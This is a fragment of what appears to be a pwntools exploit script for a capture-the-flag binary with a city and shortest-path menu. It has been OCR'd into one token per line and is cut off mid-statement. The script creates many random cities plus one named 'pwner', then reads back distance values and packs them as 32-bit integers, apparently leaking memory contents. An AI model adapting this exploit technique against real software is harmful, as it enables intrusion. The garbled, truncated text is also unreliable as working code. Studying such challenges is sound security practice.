
p
.
sendlineafter
(
'1:'
,
city1
)
p
.
sendlineafter
(
'2:'
,
city2
)
def
end
():
p
.
sendlineafter
(
'>'
,
'4'
)
list_names
=
[]
for
i
in
range
(
100
):
list_names
.
append
(
''
.
join
([
random
.
choice
(
string
.
as
create_city
(
list_names
[
i
])
create_city
(
'pwner'
)
short_path
(
'pwner'
,
list_names
[
51
])
p
.
recvuntil
(
": "
)
l
=
struct
.
pack
(
"<i"
,
int
(
p
.
recvuntil
(
"km"
)[:
-
2
]))[:
short_path
(
'pwner'
,
list_names
[
50
])
p
.
recvuntil
(
": "
)
l
+=
struct
.
pack
(
"<i"
,
int
(
p
.
recvuntil
(
"km"
)[:
-
2
]))